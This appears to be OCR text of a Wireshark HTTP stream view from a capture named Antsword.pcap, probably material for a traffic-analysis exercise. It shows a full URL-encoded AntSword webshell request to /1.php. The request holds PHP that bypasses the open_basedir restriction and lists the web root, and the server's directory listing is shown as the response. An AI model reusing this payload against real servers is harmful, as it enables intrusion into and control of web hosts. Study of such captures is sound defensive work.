 Wireshark · 追踪 HTTP 流 (tcp.stream eq 4) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 7.0; InfoPath.3; .NET CLR 3.1.40767; Trident/6.0; en-IN)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1854
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERV
ER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bfor
each(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.47ccf5ff3896%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_e
xists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%2
2%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C
%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()
%3Bob_end_clean()%3Becho%20%2298%22.%22285%22%3Becho%20%40asenc(%24output)%3Becho%20%22e04%22.%2239d%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_P
OST%5B%22t41ffbc5fb0c04%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7
Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3D
substr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D
%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3
EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t41ffbc5fb0c04=KmL3Zhci93d3cvaHRtbC8%3D
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
98285admin/ 2023-08-03 02:08:49 4096 0777
include/ 2023-08-03 02:08:49 4096 0777
wap/ 2023-08-03 02:08:49 4096 0777
data/ 2023-08-03 02:11:03 4096 0777
../ 2023-08-03 02:08:54 4096 0755
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (3126 bytes) 显示为 ASCII No delta times 流 4
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助